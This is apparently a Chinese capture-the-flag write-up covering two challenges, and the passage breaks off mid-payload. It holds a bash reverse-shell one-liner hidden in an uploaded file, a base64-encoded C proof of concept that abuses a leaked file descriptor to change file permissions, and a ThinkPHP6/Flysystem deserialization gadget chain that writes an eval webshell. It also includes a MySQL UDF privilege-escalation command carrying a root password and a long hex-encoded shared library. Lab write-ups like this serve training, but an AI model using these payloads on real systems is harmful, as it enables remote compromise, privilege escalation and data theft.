
flag在根目录下,但是没有权限去读
我们发现/app/app.py文件:
from flask import Flask, render_template, request, url_for, redirect
import os
import ctypes
import ctypes.util
import time
os.environ['FLASK_ENV'] = 'production'
app = Flask(__name__)
app.config['UPLOAD_FOLDER'] = './'lib_name='./libping.so'
def load_ping_library():# 加载共享库mylib = ctypes.CDLL(lib_name)return mylibmylib = load_ping_library()@app.route('/')
def index():return render_template('index.html')@app.route('/ping', methods=['POST'])
def ping():global mylibip_address = request.form['ip_address']result = ctypes.create_string_buffer(4096*2)mylib.ping(ip_address.encode('utf-8'), result)return result.value.decode('utf-8')@app.route('/upload_avatar', methods=['POST'])
def upload_avatar():if request.headers.get('X-Forwarded-For') != '127.0.0.1':return "You are not allowed to upload files from this IP address." + " Your IP is: " + request.headers.get('X-Forwarded-For')if 'file' not in request.files:return redirect(request.url)file = request.files['file']if file.filename == '':return redirect(request.url)if not allowed_file(file.filename):return 'Invalid file format. Only PNG files are allowed.'# 限制文件大小为 5KBMAX_FILE_SIZE = 5 * 1024if len(file.read()) > MAX_FILE_SIZE:return 'File too large. Maximum size is 5KB.'# 将文件保存到服务器file.seek(0) # 重置文件读取指针file.save(os.path.join(app.config['UPLOAD_FOLDER'], 'avatar.png'))return redirect(url_for('index'))def allowed_file(filename):return '.' in filename and filename.rsplit('.', 1)[1].lower() == 'png'if __name__ == '__main__':app.run(host='0.0.0.0',port=82,debug=False,use_reloader=False)
这个上传文件的地方没有对文件的内容做出任何过滤
于是我们可以在上传的图片中反弹shell:
import os
os.popen("bash -c 'bash -i >& /dev/tcp/ip/7788 0>&1'").read()
上传:(注意图片会检查xff)

然后可以使用python3命令执行:
成功反弹shell:

然后查看一下可疑进程:ps -ef

查看一下这个文件:identity.c
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <string.h>
#include <errno.h>
#include <sched.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <linux/seccomp.h>
#include <openssl/md5.h>
#include <sys/resource.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <errno.h>
#include <sys/ioctl.h>
#include <net/if.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <stdint.h>
//gcc -o test1 test1.c -lcrypto -lm -lrt
void init_dir() {int fd=open("/home/ctf/sandbox/",O_RDONLY);if(fd<2) {exit(0);}MD5_CTX ctx;char md5_res[17]="";char key[100]="NEPCTF_6666";char sandbox_dir[100]="/home/ctf/sandbox/";char dir_name[100]="/home/ctf/sandbox/";FILE *new_pip;int i;setbuf(stdin, NULL);setbuf(stdout, NULL);setbuf(stderr, NULL);struct rlimit r;r.rlim_max = r.rlim_cur = 0;setrlimit(RLIMIT_CORE, &r);memset(key, 0, sizeof(key));MD5_Init(&ctx);MD5_Update(&ctx, key, strlen(key));MD5_Final(md5_res, &ctx);for (int i = 0; i < 16; i++) sprintf(&(dir_name[i*2 + 18]), "%02hhx", md5_res[i]&0xff);char cmd[100];mkdir(dir_name, 0755);if (chdir(dir_name)==-1) {puts("chdir err, exiting\n");exit(1);}sprintf(cmd,"%s%s","chmod 777 ",dir_name);system(cmd);mkdir("bin", 0777);mkdir("lib", 0777);mkdir("lib64", 0777);mkdir("lib/x86_64-linux-gnu", 0777);system("cp /bin/bash bin/sh");system("cp /lib/x86_64-linux-gnu/libdl.so.2 lib/x86_64-linux-gnu/");system("cp /lib/x86_64-linux-gnu/libc.so.6 lib/x86_64-linux-gnu/");system("cp /lib/x86_64-linux-gnu/libtinfo.so.5 lib/x86_64-linux-gnu/");system("cp /lib64/ld-linux-x86-64.so.2 lib64/");if (chroot(".") == -1) {puts("chroot err, exiting\n");exit(1);}
}
void command(int server_socket,int client_socket) {char buf[0x666];memset(buf,0,0x666);write(client_socket,"Tmp-Command:",sizeof("Tmp-Command:"));read(client_socket, buf, 0x10);setgid(1001);setuid(1001);popen(buf,"w");
}
int get_ip_address(const char *interface_name, char *ip_address) {int sockfd;struct ifreq ifr;// Create a socketsockfd = socket(AF_INET, SOCK_DGRAM, 0);if (sockfd < 0) {perror("Socket creation failed");return -1;}// Set the interface name in the ifreq structurestrncpy(ifr.ifr_name, interface_name, IFNAMSIZ - 1);ifr.ifr_name[IFNAMSIZ - 1] = '\0';// Get the IP address using the SIOCGIFADDR ioctl requestif (ioctl(sockfd, SIOCGIFADDR, &ifr) == -1) {perror("ioctl failed");close(sockfd);return -1;}close(sockfd);// Convert the binary IP address to a human-readable stringstruct sockaddr_in *addr = (struct sockaddr_in *)&ifr.ifr_addr;strcpy(ip_address, inet_ntoa(addr->sin_addr));return 0;
}
int main(int argc, char **argv) {init_dir();int flag=1;// Server setupint server_socket, client_socket;struct sockaddr_in server_addr, client_addr;socklen_t client_len = sizeof(client_addr);// Create socketserver_socket = socket(AF_INET, SOCK_STREAM, 0);if (server_socket < 0) {perror("Socket creation failed");exit(0);}// Set up server addressmemset(&server_addr, 0, sizeof(server_addr));server_addr.sin_family = AF_INET;server_addr.sin_addr.s_addr = INADDR_ANY;server_addr.sin_port = htons(9999);// Bind socket to address and portif (bind(server_socket, (struct sockaddr *)&server_addr, sizeof(server_addr)) < 0) {perror("Bind failed");exit(0);}// Listen for incoming connectionsif (listen(server_socket, 1) < 0) {perror("Listen failed");exit(0);}printf("Server is listening on port 9999...\n");// Accept connection from clientclient_socket = accept(server_socket, (struct sockaddr *)&client_addr, &client_len);if (client_socket < 0) {client_socket = accept(server_socket, (struct sockaddr *)&client_addr, &client_len);}char client_ip[INET_ADDRSTRLEN];inet_ntop(AF_INET, &client_addr.sin_addr, client_ip, INET_ADDRSTRLEN);printf("Client connected from IP: %s\n", client_ip);char ip_address[INET_ADDRSTRLEN];const char *interface_name = "eth0";if (get_ip_address(interface_name, ip_address) == 0) {printf("IP address of eth0: %s\n", ip_address);} else {printf("Failed to get the IP address of eth0.\n");}while(flag) {if(strcmp(client_ip,ip_address)) {send(client_socket,"Only nc by localhost!\n",sizeof("Only nc by localhost!\n"),0);exit(0);} else {flag=0;}}command(server_socket,client_socket);return 0;
}
这里不懂,

这一部分的文件描述符并没有关闭,文件流也没关闭,因此是可以连接父进程的,
openat、fschmod这两个内置函数
然后写一个这种c脚本:
#include <fcntl.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>int main() {const char* filename = "../../../../flag_mini";int fd = openat(3, filename, O_CREAT | O_WRONLY);if (fd == -1) {// 处理打开文件失败的情况printf("1");}// 更改文件权限为 777if (fchmod(fd, S_IRWXU | S_IRWXG | S_IRWXO) == -1) {// 处理更改文件权限失败的情况printf("2");}// 使用新文件进行操作...return 0;
}
我们可以自行编译这个c文件,然后nc进identity以ctf用户运行,这样就可以更改flag_mini的权限为777,我们就可以读取
我们可以通过base64的形式写进去:
echo I2luY2x1ZGUgPGZjbnRsLmg+CiNpbmNsdWRlIDxzeXMvc3RhdC5oPgojaW5jbHVkZSA8dW5pc3RkLmg+CiNpbmNsdWRlIDxzdGRpby5oPgoKaW50IG1haW4oKSB7CiAgICBjb25zdCBjaGFyKiBmaWxlbmFtZSA9ICIuLi8uLi8uLi8uLi9mbGFnX21pbmkiOwogICAgaW50IGZkID0gb3BlbmF0KDMsIGZpbGVuYW1lLCBPX0NSRUFUIHwgT19XUk9OTFkpOwogICAgaWYgKGZkID09IC0xKSB7CiAgICAgICAgLy8g5aSE55CG5omT5byA5paH5Lu25aSx6LSl55qE5oOF5Ya1CiAgICAgICAgcHJpbnRmKCIxIik7CiAgICB9CgogICAgLy8g5pu05pS55paH5Lu25p2D6ZmQ5Li6IDc3NwogICAgaWYgKGZjaG1vZChmZCwgU19JUldYVSB8IFNfSVJXWEcgfCBTX0lSV1hPKSA9PSAtMSkgewogICAgICAgIC8vIOWkhOeQhuabtOaUueaWh+S7tuadg+mZkOWksei0peeahOaDheWGtQogICAgICAgIHByaW50ZigiMiIpOwogICAgfQoKICAgIC8vIOS9v+eUqOaWsOaWh+S7tui/m+ihjOaTjeS9nC4uLgoKICAgIHJldHVybiAwOwp9|base64 -d >poc.c
使用gcc编译一下:
gcc poc.c -o poc
然后切换到:/home/ctf/sandbox/d41d8cd98f00b204e9800998ecf8427e
执行nc,我们查看一下ip:
我们需要连接它的9999端口(identity文件规定了)

然后我们读flag

总结
复现完这题学到了很多关于内网中代理等知识,学到了venom工具构造socks5代理,
使用proxifier工具来内网穿透,这个工具可以让本机在访问指定ip时都走代理,可以实现访问内网,不需要类似于:proxychains的方式打开工具,有点像给系统加了一个代理
独步天下-破除试炼_加冕成王
在http://192.168.200.1/index.php有一个web服务:
是一个ZengCMS,这个cms存在漏洞:
我们下载源码,用seay审计一下,搜索一下:unser:

查看一下这个文件:

我们发现cookie会被反序列化,并且我们前面看到了这个cms是基于Thinkphp6.0.x的
我们可以找一条基于thinkphp6的链子
但是这个cookie会经过think_decrypt()函数解密一下

所以我们的cookie需要先通过:think_encrypt()加密一下
function think_encrypt($string, $key = '', $expiry = 0)
{// 动态密匙长度,相同的明文会生成不同密文就是依靠动态密匙$ckey_length = 0;// 密匙$key = sha1(md5(empty($key) ? get_one_cache_config('WEB_DATA_AUTH_KEY') : $key));// 密匙a会参与加解密$keya = sha1(md5(substr($key, 0, 16)));// 密匙b会用来做数据完整性验证$keyb = sha1(md5(substr($key, 16, 16)));// 密匙c用于变化生成的密文$keyc = $ckey_length ? substr(md5(microtime()), -$ckey_length) : '';// 参与运算的密匙$cryptkey = $keya . md5($keya . $keyc);$key_length = strlen($cryptkey);// 明文,前10位用来保存时间戳,解密时验证数据有效性,10到26位用来保存$keyb(密匙b),解密时会通过这个密匙验证数据完整性// 如果是解码的话,会从第$ckey_length位开始,因为密文前$ckey_length位保存 动态密匙,以保证解密正确$string = sprintf('%010d', $expiry ? $expiry + time() : 0) . substr(md5($string . $keyb), 0, 16) . $string;$string_length = strlen($string);$result = '';$box = range(0, 255);$rndkey = array();// 产生密匙簿for ($i = 0; $i <= 255; $i++) {$rndkey[$i] = ord($cryptkey[$i % $key_length]);}// 用固定的算法,打乱密匙簿,增加随机性,好像很复杂,实际上对并不会增加密文的强度for ($j = $i = 0; $i < 256; $i++) {$j = ($j + $box[$i] + $rndkey[$i]) % 256;$tmp = $box[$i];$box[$i] = $box[$j];$box[$j] = $tmp;}// 核心加解密部分for ($a = $j = $i = 0; $i < $string_length; $i++) {$a = ($a + 1) % 256;$j = ($j + $box[$a]) % 256;$tmp = $box[$a];$box[$a] = $box[$j];$box[$j] = $tmp;// 从密匙簿得出密匙进行异或,再转成字符$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));}return $keyc . str_replace(array('+', '/', '='), array('-', '_', ''), base64_encode($result));
}
有点小麻烦,我们可以直接搭建一个,然后调用这个函数即可:
我们在首页弹出一个加密后的cookie:

加密脚本如下:
<?php
namespace League\Flysystem\Cached\Storage{use League\Flysystem\Filesystem;abstract class AbstractCache{protected $autosave = false;}class Adapter extends AbstractCache{protected $adapter;protected $file;public function __construct(){$this->complete = "*/<?php phpinfo();eval(\$_POST[1]);?>";$this->expire = "yydsy4";$this->adapter = new \League\Flysystem\Adapter\Local();$this->file = "pop.php";}}
}namespace League\Flysystem\Adapter{class Local extends AbstractAdapter{}abstract class AbstractAdapter{protected $pathPrefix;public function __construct(){$this->pathPrefix = "./";}}
}
namespace {use League\Flysystem\Cached\Storage\Adapter;$a = new Adapter();echo base64_encode(serialize($a));
}
脚本在根目录写一个木马
嫌麻烦我就不搞了,手动在根目录加pop.php
蚁剑连接:
第二个flag是mysql用户的

查看一下数据库信息:

发现了数据库root权限的账号密码,但是我们当前的用户只是www-data权限而已,想要读flag是不可能的,所以我们需要使用UDF提权
UDF(User-Defined Function)提权指的是通过在MySQL数据库中编写自定义函数(UDF)的方式,实现在MySQL数据库中提升权限的方法
我们只需要写一个plugin进去,但是不能直接写进去,因为plugin目录没权限写:
但是由于当前我们有root权限的数据库用户,我们可以使用select into dumpfile的形式写入:
当以 root 用户身份执行
SELECT INTO DUMPFILE查询时,它将绕过文件权限检查,并允许将查询结果写入任何有效的文件路径中,即使该路径对 mysql 用户是无法写入的。请注意,使用 root 用户执行此操作需要格外小心,因为它会绕过一些安全限制。确保仅允许可信任的用户以 root 权限执行此操作,并且仅指定安全的文件路径。
mysql -uroot -p456456zxc+123666 -e "SELECT 0x7f454c4602010100000000000000000003003e0001000000d00c0000000000004000000000000000e8180000000000000000000040003800050040001a00190001000000050000000000000000000000000000000000000000000000000000001415000000000000141500000000000000002000000000000100000006000000181500000000000018152000000000001815200000000000700200000000000080020000000000000000200000000000020000000600000040150000000000004015200000000000401520000000000090010000000000009001000000000000080000000000000050e57464040000006412000000000000641200000000000064120000000000009c000000000000009c00000000000000040000000000000051e5746406000000000000000000000000000000000000000000000000000000000000000000000000000000000000000800000000000000250000002b0000001500000005000000280000001e000000000000000000000006000000000000000c00000000000000070000002a00000009000000210000000000000000000000270000000b0000002200000018000000240000000e00000000000000040000001d0000001600000000000000130000000000000000000000120000002300000010000000250000001a0000000f000000000000000000000000000000000000001b00000000000000030000000000000000000000000000000000000000000000000000002900000014000000000000001900000020000000000000000a00000011000000000000000000000000000000000000000d0000002600000017000000000000000800000000000000000000000000000000000000000000001f0000001c0000000000000000000000000000000000000000000000020000000000000011000000140000000200000007000000800803499119c4c93da4400398046883140000001600000017000000190000001b0000001d0000002000000022000000000000002300000000000000240000002500000027000000290000002a00000000000000ce2cc0ba673c7690ebd3ef0e78722788b98df10ed871581cc1e2f7dea868be12bbe3927c7e8b92cd1e7066a9c3f9bfba745bb073371974ec4345d5ecc5a62c1cc3138aff36ac68ae3b9fd4a0ac73d1c525681b320b5911feab5fbe120000000000000000000000000000000000000000000000000000000003000900a00b0000000000000000000000000000010000002000000000000000000000000000000000000000250000002000000000000000000000000000000000000000e0000000120000000000000000000000de01000000000000790100001200000000000000000000007700000000000000ba0000001200000000000000000000003504000000000000f5000000120000000000000000000000c2010000000000009e010000120000000000000000000000d900000000000000fb000000120000000000000000000000050000000000000016000000220000000000000000000000fe00000000000000cf000000120000000000000000000000ad00000000000000880100001200000000000000000000008000000000000000ab010000120000000000000000000000250100000000000010010000120000000000000000000000dc00000000000000c7000000120000000000000000000000c200000000000000b5000000120000000000000000000000cc02000000000000ed000000120000000000000000000000e802000000000000e70000001200000000000000000000009b00000000000000c200000012000000000000000000000028000000000000008001000012000b007a100000000000006e000000000000007500000012000b00a70d00000000000001000000000000001000000012000c00781100000000000000000000000000003f01000012000b001a100000000000002d000000000000001f01000012000900a00b0000000000000000000000000000c30100001000f1ff881720000000000000000000000000009600000012000b00ab0d00000000000001000000000000007001000012000b0066100000000000001400000000000000cf0100001000f1ff981720000000000000000000000000005600000012000b00a50d00000000000001000000000000000201000012000b002e0f0000000000002900000000000000a301000012000b00f71000000000000041000000000000003900000012000b00a40d00000000000001000000000000003201000012000b00ea0f0000000000003000000000000000bc0100001000f1ff881720000000000000000000000000006500000012000b00a60d00000000000001000000000000002501000012000b00800f0000000000006a000000000000008500000012000b00a80d00000000000003000000000000001701000012000b00570f00000000000029000000000000005501000012000b0047100000000000001f00000000000000a900000012000b00ac0d0000000000009a000000000000008f01000012000b00e8100000000000000f00000000000000d700000012000b00460e000000000000e800000000000000005f5f676d6f6e5f73746172745f5f005f66696e69005f5f6378615f66696e616c697a65005f4a765f5265676973746572436c6173736573006c69625f6d7973716c7564665f7379735f696e666f5f6465696e6974007379735f6765745f6465696e6974007379735f657865635f6465696e6974007379735f6576616c5f6465696e6974007379735f62696e6576616c5f696e6974007379735f62696e6576616c5f6465696e6974007379735f62696e6576616c00666f726b00737973636f6e66006d6d6170007374726e6370790077616974706964007379735f6576616c006d616c6c6f6300706f70656e007265616c6c6f630066676574730070636c6f7365007379735f6576616c5f696e697400737472637079007379735f657865635f696e6974007379735f7365745f696e6974007379735f6765745f696e6974006c69625f6d7973716c7564665f7379735f696e666f006c69625f6d7973716c7564665f7379735f696e666f5f696e6974007379735f657865630073797374656d007379735f73657400736574656e76007379735f7365745f6465696e69740066726565007379735f67657400676574656e76006c6962632e736f2e36005f6564617461005f5f6273735f7374617274005f656e6400474c4942435f322e322e35000000000000000000020002000200020002000200020002000200020002000200020002000200020001000100010001000100010001000100010001000100010001000100010001000100010001000100010001000100000001000100b20100001000000000000000751a690900000200d401000000000000801720000000000008000000000000008017200000000000d01620000000000006000000020000000000000000000000d81620000000000006000000030000000000000000000000e016200000000000060000000a00000000000000000000000017200000000000070000000400000000000000000000000817200000000000070000000500000000000000000000001017200000000000070000000600000000000000000000001817200000000000070000000700000000000000000000002017200000000000070000000800000000000000000000002817200000000000070000000900000000000000000000003017200000000000070000000a00000000000000000000003817200000000000070000000b00000000000000000000004017200000000000070000000c00000000000000000000004817200000000000070000000d00000000000000000000005017200000000000070000000e00000000000000000000005817200000000000070000000f00000000000000000000006017200000000000070000001000000000000000000000006817200000000000070000001100000000000000000000007017200000000000070000001200000000000000000000007817200000000000070000001300000000000000000000004883ec08e827010000e8c2010000e88d0500004883c408c3ff35320b2000ff25340b20000f1f4000ff25320b20006800000000e9e0ffffffff252a0b20006801000000e9d0ffffffff25220b20006802000000e9c0ffffffff251a0b20006803000000e9b0ffffffff25120b20006804000000e9a0ffffffff250a0b20006805000000e990ffffffff25020b20006806000000e980ffffffff25fa0a20006807000000e970ffffffff25f20a20006808000000e960ffffffff25ea0a20006809000000e950ffffffff25e20a2000680a000000e940ffffffff25da0a2000680b000000e930ffffffff25d20a2000680c000000e920ffffffff25ca0a2000680d000000e910ffffffff25c20a2000680e000000e900ffffffff25ba0a2000680f000000e9f0feffff00000000000000004883ec08488b05f50920004885c07402ffd04883c408c390909090909090909055803d900a2000004889e5415453756248833dd809200000740c488b3d6f0a2000e812ffffff488d05130820004c8d2504082000488b15650a20004c29e048c1f803488d58ff4839da73200f1f440000488d4201488905450a200041ff14c4488b153a0a20004839da72e5c605260a2000015b415cc9c3660f1f8400000000005548833dbf072000004889e57422488b05530920004885c07416488d3da70720004989c3c941ffe30f1f840000000000c9c39090c3c3c3c331c0c3c341544883c9ff4989f455534883ec10488b4610488b3831c0f2ae48f7d1488d69ffe8b6feffff83f80089c77c61754fbf1e000000e803feffff488d70ff4531c94531c031ffb921000000ba07000000488d042e48f7d64821c6e8aefeffff4883f8ff4889c37427498b4424104889ea4889df488b30e852feffffffd3eb0cba0100000031f6e802feffff31c0eb05b8010000005a595b5d415cc34157bf00040000415641554531ed415455534889f34883ec1848894c24104c89442408e85afdffffbf010000004989c6e84dfdffffc600004889c5488b4310488d356a030000488b38e814feffff4989c7eb374c89f731c04883c9fff2ae4889ef48f7d1488d59ff4d8d641d004c89e6e8ddfdffff4a8d3c284889da4c89f64d89e54889c5e8a8fdffff4c89fabe080000004c89f7e818fdffff4885c075b44c89ffe82bfdffff807d0000750a488b442408c60001eb1f42c6442dff0031c04883c9ff4889eff2ae488b44241048f7d148ffc94889084883c4184889e85b5d415c415d415e415fc34883ec08833e014889d7750b488b460831d2833800740e488d353a020000e817fdffffb20188d05ec34883ec08833e014889d7750b488b460831d2833800740e488d3511020000e8eefcffffb20188d05fc3554889fd534889d34883ec08833e027409488d3519020000eb3f488b46088338007409488d3526020000eb2dc7400400000000488b4618488b384883c70248037808e801fcffff31d24885c0488945107511488d351f0200004889dfe887fcffffb20141585b88d05dc34883ec08833e014889f94889d77510488b46088338007507c6010131c0eb0e488d3576010000e853fcffffb0014159c34154488d35ef0100004989cc4889d7534889d34883ec08e832fcffff49c704241e0000004889d8415a5b415cc34883ec0831c0833e004889d7740e488d35d5010000e807fcffffb001415bc34883ec08488b4610488b38e862fbffff5a4898c34883ec28488b46184c8b4f104989f2488b08488b46104c89cf488b004d8d4409014889c6f3a44c89c7498b4218488b0041c6040100498b4210498b5218488b4008488b4a